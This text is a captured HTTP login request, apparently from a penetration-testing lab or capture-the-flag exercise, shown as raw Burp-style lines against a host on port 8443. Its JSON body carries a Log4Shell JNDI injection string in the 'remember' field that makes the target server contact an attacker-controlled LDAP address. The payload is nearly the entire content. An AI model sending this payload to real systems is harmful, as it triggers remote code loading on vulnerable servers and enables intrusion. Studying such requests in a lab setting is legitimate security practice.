 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.96.149:8443
10 Content-Length: 70
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.79/test}",
"strict":true
}